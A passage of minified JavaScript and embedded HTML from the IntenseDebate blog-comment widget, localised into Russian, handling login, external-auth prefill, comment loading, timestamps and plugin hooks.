buildRequestObj('"session":'+n,"hash-session",IDC.fbc.handle_hash,IDC.fbc.hash_failed);IDC.fbc.hasher.make_request(r)},handle_hash:function(e){if(40==e.length){IDC.fbc.session_hash=e;return true}else{alert(e);return false}},hash_failed:function(e){alert("Facebook Connect could not be established. Please disconnect and reconnect.")}};IDC.exauth={check_for_values:function(){if(undefined===window.IDC$EXAUTH||!IDC$EXAUTH.profile||!IDC$EXAUTH.id||!IDC$EXAUTH.profile.user_id){return}if(commentObj.curUser.userid>0||commentObj.postUsingFBC||commentObj.postUsingTwitter){return}IDC.exauth.user_id=IDC$EXAUTH.profile.user_id;if(IDC$EXAUTH.profile.name){IDC.exauth.user_name=IDC$EXAUTH.profile.name}if(IDC$EXAUTH.profile.email){IDC.exauth.user_email=IDC$EXAUTH.profile.email}if(IDC$EXAUTH.profile.avatar_url){IDC.exauth.avatar_url=IDC$EXAUTH.profile.avatar_url}if(IDC$EXAUTH.profile.profile_url){IDC.exauth.user_url=IDC$EXAUTH.profile.profile_url}commentObj.postUsingExauth=true;IDC.exauth.update_ui();IDC.exauth.prefill_fields()},update_ui:function(){var e=IDC.c_object("p",{id:"IDCommentsNewThreadExauthLoggedIn",style:{paddingTop:"5px"}});var t=IDC.c_object("p",{id:"IDCommentsReplyExauthLoggedIn",style:{paddingTop:"5px"}});var n="";n+=' <img height=26 width=26 src="'+IDC.exauth.avatar_url+'" />';n+='<img style="margin: 13px 0 -1px -5px; width: 16px; height: 16px;" src="https://www.intensedebate.com/get-exauth-sys-favicon/'+IDC$EXAUTH.id+'" width="16" height="16" />';n+=" Logged in as ";if(IDC.exauth.user_url){n+='<a href="'+IDC.exauth.user_url+'">'}n+=IDC.exauth.user_name;if(IDC.exauth.user_url){n+="</a>"}if(IDC$EXAUTH.logout_url){n+=' (<a href="'+IDC$EXAUTH.logout_url+'">Logout</a>)'}e.innerHTML=n;IDC.$("IDCommentsNewThreadListItem1").parentNode.insertBefore(e,IDC.$("IDCommentsNewThreadListItem1"));t.innerHTML=n;IDC.$("IDCommentReplyListItem1").parentNode.insertBefore(t,IDC.$("IDCommentReplyListItem1"));IDC.hide("IDCPostNavReply");IDC.hide("IDCommentReplyOuterDiv");IDC.hide("IDCPostNav");IDC.hide("IDCommentsHeadLogin");IDC.$("IDCommentsNewThread").className="idc-c idc-reply"},show_login:function(){var e="<a href="+IDC.exauth.login_url+">Log in</a>, comment as a guest, or using:";IDReplaceHtml(IDC.$("IDCNavGuest2"),e);IDReplaceHtml(IDC.$("IDCNavGuestReply2"),e)},prefill_fields:function(){IDC.$("txtNameReply").value=IDC.exauth.user_name;IDC.$("txtNameNewThread").value=IDC.exauth.user_name;if(IDC.exauth.user_email){IDC.$("txtEmailReply").value=IDC.exauth.user_email;IDC.$("txtEmailNewThread").value=IDC.exauth.user_email}if(IDC.exauth.user_url){IDC.$("txtURLReply").value=IDC.exauth.user_url;IDC.$("txtURLNewThread").value=IDC.exauth.user_url}}}
var IDHost="https://www.intensedebate.com/";var xs=new xsAjax(IDHost+"js/commentAction/");var numSheets=document.styleSheets.length;var browser=navigator.appName;function $id(objId)
{return document.getElementById(objId);};function $name(objName)
{return document.getElementByName(objName);};function $tagName(objTagName)
{return document.getElementsByTagName(objTagName);};function $newEl(objTagName)
{return document.createElement(objTagName);};function IDgetTop(obj)
{var curtop=0;if(obj.offsetParent)
while(1)
{curtop+=obj.offsetTop;if(!obj.offsetParent)
break;obj=obj.offsetParent;}
else if(obj.y)
curtop+=obj.y;return curtop;};function IDgetWidth(obj)
{return obj.offsetWidth;};function IDgetHeight(obj)
{return obj.offsetHeight;};function IDgetScrollY()
{return f_filterResults(window.pageYOffset?window.pageYOffset:0,document.documentElement?document.documentElement.scrollTop:0,document.body?document.body.scrollTop:0);};function IDgetWindowHeight()
{var viewportheight;if(typeof window.innerWidth!='undefined')
{viewportheight=window.innerHeight}
else if(typeof document.documentElement!='undefined'&&typeof document.documentElement.clientWidth!='undefined'&&document.documentElement.clientWidth!=0)
{viewportheight=document.documentElement.clientHeight;}
else
{viewportheight=document.getElementsByTagName('body')[0].clientHeight;}
return viewportheight;};function f_filterResults(n_win,n_docel,n_body){var n_result=n_win?n_win:0;if(n_docel&&(!n_result||(n_result>n_docel)))
n_result=n_docel;return n_body&&(!n_result||(n_result>n_body))?n_body:n_result;};function checkForNewThreadEnter(e)
{var keycode=IDgetKeycode(e);if(keycode==13)
postComment(0);};function checkForHeaderLoginEnter(e)
{var keycode=IDgetKeycode(e);if(keycode==13)
{if(navigator.userAgent.toLowerCase().indexOf("safari")==-1)
{logUserIn();}
else
{document.getElementById('IDfrmHeaderLogin').submit();}}};function checkForHeaderWPLoginEnter(e){var keycode=IDgetKeycode(e);if(keycode==13)
document.getElementById('IDfrmHeaderWPLogin').submit();};function checkForReplyEnter(e)
{var keycode=IDgetKeycode(e);if(keycode==13)
postComment(1);};function IDgetKeycode(e)
{var code;if(!e)
var e=window.event;if(e.keyCode)
code=e.keyCode;else if(e.which)
code=e.which;return code;};function IDaddslashes(str)
{if(null==str)
return"";str=str.toString();str=str.replace(/\\/g,'\\\\');str=str.replace(/\'/g,"\\'");str=str.replace(/\"/g,'\\"');str=str.replace(/\0/g,'\\0');str=str.replace(/\n/g,'\\n');return str;};function txtOnFocus(obj,defaultText,clearText)
{if(clearText==null)
clearText=true;obj.className+=" idc-focus";if(obj.value==defaultText)
{if(clearText)
obj.value="";obj.style.color="black";}};function txtOnBlur(obj,defaultText,colorChange)
{if(colorChange==null)
colorChange=true;obj.className=obj.className.replace(/idc-focus/g,"");if(obj.value=="")
{obj.value=defaultText;if(colorChange)
obj.style.color="#CCC";}};function updateReplyTextareaSize(e)
{var keycode=IDgetKeycode(e);IDReplaceHtml($id("divReplyExpandingText"),this.value.replace(/\n/g,'<br />')+'&nbsp;');$id("divReplyExpandingText").style.width=($id('txtComment').offsetWidth-12)+'px';if(parseInt($id("divReplyExpandingText").offsetHeight)+10<=50)
var newHeight=50;else
var newHeight=parseInt($id("divReplyExpandingText").offsetHeight)+10;this.style.height=newHeight+'px';};function updateNewPostTextareaSize(e)
{var keycode=IDgetKeycode(e);IDReplaceHtml($id("divNewPostExpandingText"),this.value.replace(/\n/g,'<br />')+'&nbsp;');$id("divNewPostExpandingText").style.width=($id('IDCommentNewThreadText').offsetWidth-12)+'px';this.style.height=(parseInt($id("divNewPostExpandingText").offsetHeight)+10)+'px';if(parseInt($id("divNewPostExpandingText").offsetHeight)+10<=50)
var newHeight=50;else
var newHeight=parseInt($id("divNewPostExpandingText").offsetHeight)+10;this.style.height=newHeight+'px';};function IDReplaceHtml(el,html){if(el)
{var oldEl=(typeof el==="string"?document.getElementById(el):el);var newEl=document.createElement(oldEl.nodeName);newEl.id=oldEl.id;newEl.className=oldEl.className;newEl.innerHTML=html;if(oldEl.parentNode)
oldEl.parentNode.replaceChild(newEl,oldEl);else
oldEl.innerHTML=html;return newEl;}};function getCurTime(){dateObj=new Date();return dateObj.getTime();}
function loadFuncs(){IDC.load_js(IDHost+'idc/js/comment-func.php?token='+commentObj.token+'&blogpostid='+commentObj.blogpostid+"&time="+getCurTime());};function IDCommentInit(){commentObj.idcCover=$id("idc-cover");commentObj.divReply=$id("IDCommentReplyDiv");if(commentObj.expanding=='T'){$id('txtComment').onkeyup=updateReplyTextareaSize;$id('txtComment').onchange=updateReplyTextareaSize;$id('IDCommentNewThreadText').onkeyup=updateNewPostTextareaSize;$id('IDCommentNewThreadText').onchange=updateNewPostTextareaSize;}else{$id("IDCommentNewThreadText").className='idc-text_noresize';$id("txtComment").className='idc-text_noresize';}
resizeTextAreas(0);id_fire_action('idcomments_init','');};function IDComments(blogpostid,acctid,acct,themeDir,cssURL,adminid,token,expanding){this.blogpostid=blogpostid;this.acctid=acctid;this.adminid=adminid;this.token=token;this.expanding=expanding;this.comments=new Array();this.commentIds=new Array();this.trackbacks=new Array();this.users=new Array();this.anonUsers=new Array();this.themeDir=themeDir;this.cssURL=cssURL;if(cssURL.length>8){var objCSS5=$newEl('link');objCSS5.rel='stylesheet';objCSS5.href=cssURL;objCSS5.type='text/css';$tagName("head")[0].appendChild(objCSS5);}
this.replyType=0;this.newthreadType=0;this.depth=0;this.parentid=0;this.userMenu=new Array();divReplyExpandingText=$newEl("div");divReplyExpandingText.id="divReplyExpandingText";divReplyExpandingText.className="idc-measure";$id("idc-container").appendChild(divReplyExpandingText);divNewPostExpandingText=$newEl("div");divNewPostExpandingText.id="divNewPostExpandingText";divNewPostExpandingText.className="idc-measure";$id("idc-container").appendChild(divNewPostExpandingText);return this;}
function IDPageLoad(page,nextprev,commentid,gotocomments){if(!commentObj.sortType)
commentObj.sortType="date";if(document.getElementById("idc-pager"))IDReplaceHtml(document.getElementById("idc-pager"),'<span class="idc-pager_'+nextprev+'_loading">Загружаем комментарии...</span>');if(!commentid)
commentid=0;setTimeout("IDloadGetInnerComments("+page+","+parseInt(commentid)+","+gotocomments+")",0);}
function IDloadGetInnerComments(page,commentid,gotocomments){var newScriptTag=document.createElement("script");newScriptTag.type="text/javascript";newScriptTag.src="https://www.intensedebate.com/idc/js/getInnerComments.php?postid="+commentObj.blogpostid+"&acctid="+commentObj.acctid+"&userid="+commentObj.curUser.userid+"&sort="+commentObj.sortType+"&page="+page+"&commentid="+commentid+"&gotocomments="+gotocomments;document.getElementsByTagName("head")[0].appendChild(newScriptTag);}
function IDloadGetInnerCommentsChildren(commentid,startindex){commentObj.divReply.style.display="none";$id("idc-container").appendChild(commentObj.divReply);IDReplaceHtml(document.getElementById('IDShowMoreCommentsInThread'+commentid+'-'+startindex+'-2'),"Загружаем...");var newScriptTag=document.createElement("script");newScriptTag.type="text/javascript";newScriptTag.src="https://www.intensedebate.com/idc/js/getInnerCommentsChildren.php?postid="+commentObj.blogpostid+"&acctid="+commentObj.acctid+"&userid="+commentObj.curUser.userid+"&commentid="+commentid+"&startindex="+startindex;document.getElementsByTagName("head")[0].appendChild(newScriptTag);}
function resizeTextAreas(val){if(val==1){if($id("idc-container").style.display=="none"||$id(idcContainerParentName).style.display=="none"){if($id("IDLoadingDivImage"))
$id("IDLoadingDivImage").style.display="none";if($id("IDCommentLoadingDiv"))
$id("IDCommentLoadingDiv").style.display="none";$id("idc-container").style.display="block";$id(idcContainerParentName).style.display="block";}
var curLocation=window.location.hash;if(curLocation.indexOf("IDComment")>0){var selectedCommentID=curLocation.substr(curLocation.indexOf("IDComment")+9);var commentPage="undefined";IDPageLoad(commentPage,"next",selectedCommentID);}
if(curLocation.indexOf("idc-container")>0&&navigator.userAgent.indexOf("Safari")>0){window.location.hash="";window.location.hash="idc-container";}
if($id("IDCommentNewThreadText")&&navigator.appName!="Microsoft Internet Explorer")
$id("IDCommentNewThreadText").style.width=($id("IDCommentsNewThread").offsetWidth-8)+"px";$id("txtNameNewThread").onkeypress=checkForNewThreadEnter;$id("txtEmailNewThread").onkeypress=checkForNewThreadEnter;$id("txtNameReply").onkeypress=checkForReplyEnter;$id("txtEmailReply").onkeypress=checkForReplyEnter;$id("IDtxtLoginPass").onkeypress=checkForHeaderLoginEnter;$id("IDtxtWPLoginPass").onkeypress=checkForHeaderWPLoginEnter;}else if($id('IDCommentLoadingDiv')&&$id('IDCommentLoadingDiv').offsetWidth==1){setTimeout('resizeTextAreas(1)',200);}else{setTimeout('resizeTextAreas(0)',100);if(document.readyState&&document.readyState!='complete'){if(window.addEventListener)
window.addEventListener("load",addLoadingDiv,false);else if(window.attachEvent)
window.attachEvent('onload',addLoadingDiv);}else{addLoadingDiv();}}};function highlightIt(id){if(document.getElementById(id)){if(document.getElementById(id).className.indexOf("idc-c-highlighted")==-1){var divHeight=document.getElementById(id).offsetHeight;var start=0-(450-divHeight);if(start>0)
start=0;var b_version=navigator.appVersion;var version=parseFloat(b_version);document.getElementById(id).className+=' idc-c-highlighted';document.getElementById(id).style.backgroundPosition='0px '+start+'px';if(navigator.appName=="Microsoft Internet Explorer"&&navigator.appVersion.indexOf("MSIE 7.")==-1)
setTimeout("ieHighlight('"+id+"');",3000);else
setTimeout("fadeIt('"+id+"', "+start+", -550, 2000);",1000);}}}
function fadeIt(id,posStart,posEnd,millisec){var dividend=Math.abs(posEnd-posStart);var speed=Math.round(millisec/dividend);var timer=0;if(posStart>posEnd){for(i=posStart;i>=posEnd;i--){setTimeout("changePos("+i+",'"+id+"');",(timer*speed));timer++;if(i==posEnd)
setTimeout("removeClass('"+id+"');",((timer*speed)+200));}}else if(posStart<posEnd){for(i=posStart;i<=posEnd;i++){setTimeout("changePos("+i+",'"+id+"');",(timer*speed));timer++;if(i==posEnd)
setTimeout("removeClass('"+id+"');",((timer*speed)+200));}}};function removeClass(id){if(document.getElementById(id).style.backgroundPosition=='0px -550px'){document.getElementById(id).className=document.getElementById(id).className.replace(/ idc-c-highlighted/,"");document.getElementById(id).style.backgroundPosition='-1533px -108px';}};function changePos(pos,id){var object=document.getElementById(id).style;if((Math.abs(object.backgroundPosition.replace(/0px /,"").replace(/px/,""))-5)<=Math.abs(pos))
object.backgroundPosition="0px "+pos+"px";};function ieHighlight(id){document.getElementById(id).className=document.getElementById(id).className.replace(/ idc-c-highlighted/,"");document.getElementById(id).style.backgroundColor="transparent";document.getElementById(id).style.backgroundImage="none";};function addLoadingDiv(){if(!$id('IDCommentLoadingDiv')){if(!document.getElementById('IDCommentLoadingDiv')){var loadingCheck=$newEl("div");loadingCheck.className="idc-loaded";loadingCheck.id="IDCommentLoadingDiv";document.body.appendChild(loadingCheck);}else{document.body.appendChild(document.getElementById('IDCommentLoadingDiv'));}}
document.getElementById('IDCommentLoadingDiv').style.display="block";};function IDUser(userid,username,reputation,repLevel,blogTitle,blogRss,blogUrl,friendStatus,isAdmin,profiles,blogs){this.userid=userid;this.username=username;this.reputation=reputation;this.repLevel=repLevel;this.blogtitle=blogTitle;this.blogrss=blogRss;this.blogurl=blogUrl;this.friendStatus=friendStatus;this.isAdmin=isAdmin;this.profiles=eval('('+profiles+')');this.blogs=eval('('+blogs+')');this.imgurl=IDHost+"smallimages/"+userid;this.url=IDHost+"users/"+userid;return this;};function IDAnonUser(userid,name,imgurl,url){this.userid=userid;this.username=name;this.imgurl=imgurl;this.url=url;this.reputation=0;this.repLevel=0;this.blogtitle="";this.blogrss="";this.blogurl="";this.friendStatus=0;this.isAdmin=false;this.profiles='[]';return this;};function IDTrackback(id,url,title,content,time){this.id=id;this.url=url;this.title=title;this.content=content;this.time=time;return this;};function curUser(userid,username,reputation,rep_level,isLoggedIn,isValidated,anonEmail,token,friendRequests){this.userid=userid;if(username.length>0)
this.username=username;else
this.username="Опубликовать анонимно";this.reputation=reputation;this.rep_level=rep_level;this.isLoggedIn=isLoggedIn;this.isValidated=isValidated;this.anonEmail=anonEmail;this.token=token;this.friendRequests=friendRequests;if(isLoggedIn&&isValidated&&userid>0)
this.imgurl=IDHost+"smallimages/"+userid;else
this.imgurl=IDHost+"images/id-noavatar.png";if(isLoggedIn){commentObj.replyType=1;commentObj.newthreadType=1;}};function IDComment(userid,commentid,time,status,depth,votescore,totalChildren,lastActivity,threadparentid,commentDiv,displayName){this.userid=userid;this.commentid=commentid;this.time=time;this.status=status;this.votescore=votescore;this.depth=depth;this.threadparentid=threadparentid;if(null!=totalChildren)
this.totalChildren=totalChildren;if(null!=lastActivity&&lastActivity.length>0)
this.lastActivity=lastActivity;if(null!=commentDiv)
this.commentDiv=commentDiv;if(null!=displayName)
this.displayName=displayName;};function IDUpdateTimeStamps(){var d=new Date();var now=d.getTime();for(objElem in commentObj.comments){if(document.getElementById('IDCommentTime'+commentObj.comments[objElem].commentid)&&document.getElementById('IDCommentTime'+commentObj.comments[objElem].commentid).className=="IDCommentTime"){var id=commentObj.comments[objElem].commentid;if(commentObj.comments[id])
var time=Date.parse(commentObj.comments[id].time)-Math.floor(d.getTimezoneOffset()/60)*60*60000;else
continue;var diff=now-time;replaceHTML(document.getElementById('IDCommentTime'+commentObj.comments[objElem].commentid),'#time# назад'.replace(/#time#/,IDTimeToStr(diff)),0);if(document.getElementById('IDCommentTime'+commentObj.comments[objElem].commentid).innerHTML.indexOf("second")<0&&document.getElementById('IDCommentTime'+commentObj.comments[objElem].commentid).innerHTML.indexOf("minute")<0)
document.getElementById('IDCommentTime'+commentObj.comments[objElem].commentid).className="";}
if(document.getElementById('IDCommentThreadTime'+commentObj.comments[objElem].commentid)&&document.getElementById('IDCommentThreadTime'+commentObj.comments[objElem].commentid).className=="IDCommentThreadTime"){var id=commentObj.comments[objElem].commentid;if(commentObj.comments[id])
var time=Date.parse(commentObj.comments[id].lastActivity)-Math.floor(d.getTimezoneOffset()/60)*60*60000;else
continue;var diff=now-time;replaceHTML(document.getElementById('IDCommentThreadTime'+commentObj.comments[objElem].commentid),'последнее действие #time# назад'.replace(/#time#/,IDTimeToStr(diff)),0);if(document.getElementById('IDCommentThreadTime'+commentObj.comments[objElem].commentid).innerHTML.indexOf("second")<0&&document.getElementById('IDCommentThreadTime'+commentObj.comments[objElem].commentid).innerHTML.indexOf("minute")<0)
document.getElementById('IDCommentThreadTime'+commentObj.comments[objElem].commentid).className="";else
document.getElementById('IDCommentThreadTime'+commentObj.comments[objElem].commentid).className="IDCommentThreadTimeRead";}
if(document.getElementById('IDCommentThreadTime'+commentObj.comments[objElem].commentid)&&document.getElementById('IDCommentThreadTime'+commentObj.comments[objElem].commentid).className=="IDCommentThreadTimeRead"){var id=commentObj.comments[objElem].commentid;if(commentObj.comments[id])
var time=Date.parse(commentObj.comments[id].lastActivity)-Math.floor(d.getTimezoneOffset()/60)*60*60000;else
continue;var diff=now-time;replaceHTML(document.getElementById('IDCommentThreadTime'+commentObj.comments[objElem].commentid),'последнее действие #time# назад'.replace(/#time#/,IDTimeToStr(diff)),0);if(document.getElementById('IDCommentThreadTime'+commentObj.comments[objElem].commentid).innerHTML.indexOf("second")<0&&document.getElementById('IDCommentThreadTime'+commentObj.comments[objElem].commentid).innerHTML.indexOf("minute")<0)
document.getElementById('IDCommentThreadTime'+commentObj.comments[objElem].commentid).className="";}}
if(commentObj)
commentObj.timestampUpdateTimeout=setTimeout("IDUpdateTimeStamps()",30000);else
setTimeout("IDUpdateTimeStamps()",30000);};function replaceHTML(obj,html,type){var parent=obj.parentNode;document.body.appendChild(obj);obj.innerHTML=html;if(type==0)
parent.appendChild(obj);else
parent.insertBefore(obj,parent.firstChild);};function IDTimeToStr(time){var weeksConv=60*60*24*7*1000;var daysConv=60*60*24*1000;var hoursConv=60*60*1000;var minutesConv=60*1000;var secondsConv=1000;var weeks=Math.floor(time/weeksConv);var days=Math.floor(time/daysConv);var hours=Math.floor(time/hoursConv);var minutes=Math.floor(time/minutesConv);var seconds=Math.floor(time/secondsConv);if(weeks>1)
return"#num# недель".replace(/#num#/,weeks.toString());else if(weeks==1)
return"#num# неделя".replace(/#num#/,weeks.toString());else if(days>1)
return"#num# дней".replace(/#num#/,days.toString());else if(days==1)
return"#num# день".replace(/#num#/,days.toString());else if(hours>1)
return"#num# часов".replace(/#num#/,hours.toString());else if(hours==1)
return"#num# час".replace(/#num#/,hours.toString());else if(minutes>1)
return"#num# минут".replace(/#num#/,minutes.toString());else if(minutes==1)
return"#num# минута".replace(/#num#/,minutes.toString());else
return"менее 1 минуты";};var id_action_list=[];var id_filter_list=[];function id_add_action(action,func,priority){if(typeof(func)!="function")
return false;if(typeof(priority)!="number")
priority=10;if(!id_action_list[action])
id_action_list[action]=[];func.priority=priority;id_action_list[action][id_action_list[action].length]=func;id_action_list[action][id_action_list[action].length-1].bind=function(){};id_action_list[action].bind=function(){};id_action_list[action].sort(id_action_array_sort);return true;};function id_add_filter(filter,func,priority){if(typeof(func)!="function")
return false;if(typeof(priority)!="number")
priority=10;if(!id_filter_list[filter])
id_filter_list[filter]=[];func.priority=priority;id_filter_list[filter][id_filter_list[filter].length]=func;id_filter_list[filter][id_filter_list[filter].length-1].bind=function(){};id_filter_list[filter].bind=function(){};id_filter_list[filter].sort(id_action_array_sort);return true;};function id_fire_action(action,args){if(id_action_list[action]){for(var i=0;i<id_action_list[action].length;i++){if(typeof(id_action_list[action][i])=="function"&&id_action_list[action][i].toString().indexOf('return this[this.length - 1];')==-1&&id_action_list[action][i].toString().indexOf('function (value, index)')==-1)
id_action_list[action][i](args);}}};function id_apply_filter(filter,args){if(id_filter_list[filter]){for(var i=0;i<id_filter_list[filter].length;i++){if(typeof(id_filter_list[filter][i])=="function"&&id_filter_list[filter][i].toString().indexOf('return this[this.length - 1];')==-1&&id_filter_list[filter][i].toString().indexOf('function (value, index)')==-1)
if(typeof(args)=='object')
args['text']=id_filter_list[filter][i](args);else
args=id_filter_list[filter][i](args);}}
if(typeof(args)=='object')
return args['text'];else
return args;};function id_apply_comment_text_filter(){if(id_filter_list['comment_text_load']){for(objElem in commentObj.comments){if(!commentObj.comments[objElem].commentDiv)
continue;var text=$id('IDComment-CommentText'+objElem).innerHTML;var args=[];args['text']=text;args['commentid']=commentObj.comments[objElem].commentid;for(var i=0;i<id_filter_list['comment_text_load'].length;i++){if(typeof(id_filter_list['comment_text_load'][i])=="function"&&id_filter_list['comment_text_load'][i].toString().indexOf('return this[this.length - 1];')==-1&&id_filter_list['comment_text_load'][i].toString().indexOf('function (value, index)')==-1)
args['text']=id_filter_list['comment_text_load'][i](args);}
$id('IDComment-CommentText'+objElem).innerHTML=args['text'];}}};function id_clean_array(arr){var returnArray={};for(var val in arr){if(val=='peek')continue;if(val=='each')continue;returnArray[val]=arr[val];}
return returnArray;};function id_add_plugin_button(linkUrlNT,linkUrlR,imgURL,imgTitle,imgAlt,labelText){if(typeof labelText==='undefined')
labelText="";var li1=document.createElement('LI');li1.innerHTML='<a href="'+linkUrlNT+'"><img title="'+imgTitle+'" alt="'+imgAlt+'" src="'+imgURL+'" /><span>'+labelText+'</span></a>';$id('idc-plugin-buttons-new-thread').appendChild(li1);var li2=document.createElement('LI');li2.innerHTML='<a href="'+linkUrlR+'"><img title="'+imgTitle+'" alt="'+imgAlt+'" src="'+imgURL+'" /><span>'+labelText+'</span></a>';$id('idc-plugin-buttons-reply').appendChild(li2);};function id_action_array_sort(a,b){if(a.priority==b.priority)return 0;if(a.priority<b.priority)return-1;else return 1;};id_add_action( 'idcomments_func_load', IDC.exauth.check_for_values );	if(!idcomments_container_id)	{		var idcomments_container_id = 'idc-container-parent';	}			var idcContainerParentName = idcomments_container_id;			if(!document.getElementById(idcContainerParentName))	{			var idcCommentsDiv = document.createElement('div');		if(document.getElementById('idc-container'))		{			idcCommentsDiv.className = document.getElementById('idc-container').className;			document.getElementById('idc-container').id = idcContainerParentName;			idcCommentsDiv.id = "idc-container";		}	}	else	{		var idcCommentsDiv = document.getElementById ('idc-container');		document.body.appendChild(idcCommentsDiv);	}	if(idcCommentsDiv.className.indexOf('idc-inline')<0)		idcCommentsDiv.className="idc";	else		idcCommentsDiv.className="idc-inline idc";	if(document.getElementById('IDLoadingDivImage') && document.getElementById('IDLoadingDivImage').style.display=="block")	{		document.getElementById('IDLoadingDivImage').style.display="none";	}	var innerHTML = '<div id=\"IDCommentPopup\" style=\"display: none;\" class=\"idc-info\"> <div> <div id=\"IDCommentPopupInner\"> <a href=\"#\" class=\"idc-close\"><span>Закрыть</span></a> <h6>Забыли пароль?</h6> <form> <label for=\"txtResolveEmail\">Пожалуйста, введите свой email:</label> <input class=\"idc-text\" id=\"txtResolveEmail\" type=\"text\"> <a href=\"#\" class=\"idc-btn_s\"><span>Отправьте мне мой пароль!</span></a> </form> <p class=\"idc-bottom\"><a href=\"#\">Закрыть сообщение</a></p> </div> <div class=\"idc-bottom\"></div> </div> </div><div id=\'IDCommentsHead\' class=\'idc-head\'> <span id=\"IDCommentsHeadDivider\" style=\"display:none\"></span> <div class=\"idc-right\"> <a href=\"javascript: showLogin();\" id=\"IDCommentsHeadLogin\" class=\"idc-head_tools-login\"><span>Войти</span><span class=\"idc-r\"></span></a> <div class=\"idc-share\" onmouseover=\'showFollowThisDiscussion();\' onmouseout=\"hideFollowThisDiscussion();\"> <div class=\"idc-share_inner\" id=\"IDCommentsHeadFollowMenu\" onmouseover=\'showFollowThisDiscussion();\' onmouseout=\"hideFollowThisDiscussion();\"> <ul class=\"idc-share-tabs\" onmouseover=\'showFollowThisDiscussion();\' onmouseout=\"hideFollowThisDiscussion();\"> <li id=\"IDShareMenuPost\" class=\"idc-sel\"><a href=\"javascript: IDShowFollowPost();\"><span>Эта статья</span></a></li> <li id=\"IDShareMenuBlog\"><a href=\"javascript: IDShowFollowBlog();\"><span>Все комментарии к блогу</span></a></li> </ul> <div id=\"divIdcSharePost\" onmouseover=\'showFollowThisDiscussion();\' onmouseout=\"hideFollowThisDiscussion();\"> <p>Подписаться на комментарии к статье через...</p> <ul class=\"idc-share-list\"> <li><a href=\"https://www.netvibes.com/subscribe.php?type=rss&url=https://www.intensedebate.com/postRSS/184764319\"><img id=\'IDCommentsShowNetvibes\' width=\"91\" height=\"17\" border=\"0\" alt=\"Добавить в Netvibes\" /></a></li> <li><a href=\"https://add.my.yahoo.com/rss?url=https://www.intensedebate.com/postRSS/184764319\"><img id=\'IDCommentsShowYahoo\' border=\"0\" alt=\"Добавить в My Yahoo!\" /></a></li> </ul> <ul class=\"idc-share-list\"> <li><a href=\"https://fusion.google.com/add?source=atgs&feedurl=https://www.intensedebate.com/postRSS/184764319\"><img id=\'IDCommentsShowGoogle\' border=\"0\" alt=\"Добавить в Google\" /></a></li> <li><a href=\"https://my.msn.com/addtomymsn.armx?id=rss&ut=https://www.intensedebate.com/postRSS/184764319\"><img id=\'IDCommentsShowMsn\' border=\"0\" style=\"width: 92px; height: 17px;\" alt=\"Добавить в Microsoft Live\" /></a></li> </ul> <p class=\"idc-b\"><a href=\"https://www.intensedebate.com/postRSS/184764319\"><img id=\'IDCommentsShowRss\' alt=\"RSS Icon\" /> RSS-поток</a></p> <div class=\"idc-subscribe-email\"> <p><strong>Подписаться через email</strong></p> <span id=\"IDCSubscribeSpan0\"><input type=\"text\" value=\"Адрес email\" id=\"IDCSubscribeEmail0\" class=\"idc-text\" onfocus=\"this.style.color=\'#333\';this.value=\'\';\" onblur=\"if(this.value==\'\'){this.style.color=\'#ccc\';this.value=\'Адрес email\';}\" /></span> <span id=\"IDCSubscribeSubmit0\"><a class=\"idc-btn_s\" href=\"javascript:IDCSubscribeByEmail(0);\"><span></span><span class=\"idc-r\">Подписаться</span></a> </span> </div> </div> <div id=\"divIdcShareBlog\" style=\"display:none\" onmouseover=\'showFollowThisDiscussion();\' onmouseout=\"hideFollowThisDiscussion();\"> <p>Подписаться на комментарии к блогу через...</p> <ul class=\"idc-share-list\"> <li><a href=\"https://www.netvibes.com/subscribe.php?type=rss&url=https://www.intensedebate.com/allBlogCommentsRSS/214112\"><img id=\"IDCommentsShowNetvibes2\" width=\"91\" height=\"17\" border=\"0\" alt=\"Добавить в Netvibes\" /></a></li> <li><a href=\"https://add.my.yahoo.com/rss?url=https://www.intensedebate.com/allBlogCommentsRSS/214112\"><img border=\"0\" alt=\"Добавить в My Yahoo!\" id=\"IDCommentsShowYahoo2\" /></a></li> </ul> <ul class=\"idc-share-list\"> <li><a href=\"https://fusion.google.com/add?source=atgs&feedurl=https://www.intensedebate.com/allBlogCommentsRSS/214112\"><img id=\"IDCommentsShowGoogle2\" border=\"0\" alt=\"Добавить в Google\" /></a></li> <li><a href=\"https://my.msn.com/addtomymsn.armx?id=rss&ut=https://www.intensedebate.com/allBlogCommentsRSS/214112\"><img border=\"0\" id=\"IDCommentsShowMsn2\" style=\"width: 92px; height: 17px;\" alt=\"Добавить в Microsoft Live\" /></a></li> </ul> <p class=\"idc-b\"><a href=\"https://www.intensedebate.com/allBlogCommentsRSS/214112\"><img alt=\"RSS Icon\" id=\"IDCommentsShowRss2\" /> RSS-поток</a></p> <div class=\"idc-subscribe-email\"> <p><strong>Подписаться через email</strong></p> <span id=\"IDCSubscribeSpan1\"><input type=\"text\" value=\"Адрес email\" id=\"IDCSubscribeEmail1\" class=\"idc-text\" onfocus=\"this.style.color=\'#333\';this.value=\'\';\" onblur=\"if(this.value==\'\'){this.style.color=\'#ccc\';this.value=\'Адрес email\';}\" /></span> <span id=\"IDCSubscribeSubmit1\"><a class=\"idc-btn_s\" href=\"javascript:IDCSubscribeByEmail(1);\"><span></span><span class=\"idc-r\">Подписаться</span></a> </span> </div> </div> </div> <a href=\"https://www.intensedebate.com/postRSS/184764319\" class=\"idc-head_tools-share\" title=\"https://www.intensedebate.com/postRSS/184764319\" onmouseover=\'showFollowThisDiscussion();\' onmouseout=\"hideFollowThisDiscussion();\">Следить за обсуждением</a> </div> </div><h3><span id=\'idc-commentcount_label\'>Комментарии</span><span id=\'idc-commentcount_wrap\'> (<span id=\'idc-commentcount\'>9</span>)</span></h3><input type=\'hidden\' id=\'userid\' value=\'0\' /> <div class=\"idc-head_action idc-loggingin\"> <span><img style=\'padding-right: 5px\' src=\'https://www.intensedebate.com/images/ajax-loader.gif\' alt=\'Загружаем...\' /> Выполняем авторизацию...</span> </div> <div class=\"idc-head_action idc-login\" id=\"IDLoginPopup\"> <form id=\"IDfrmHeaderLogin\" method=\"post\" action=\"https://www.intensedebate.com/login\"> <a href=\"javascript: hideLoginSignup();\" class=\"idc-close\"><span>Закрыть</span></a> <p><strong>Войти в IntenseDebate</strong></p> <p>Or <a href=\"https://www.intensedebate.com/signup\" class=\"snap_noshots\" target=\"_blank\">create an account</a></p> <div class=\"idc-columns\"> <div class=\"idc-divide\"> <label for=\"IDtxtLoginEmail\">Имя пользователя или email:</label> </div> <div class=\"idc-divide\"> <label for=\"IDtxtLoginPass\">Пароль:</label> </div> <span class=\"idc-clear\"></span> </div> <div class=\"idc-divide\"> <input 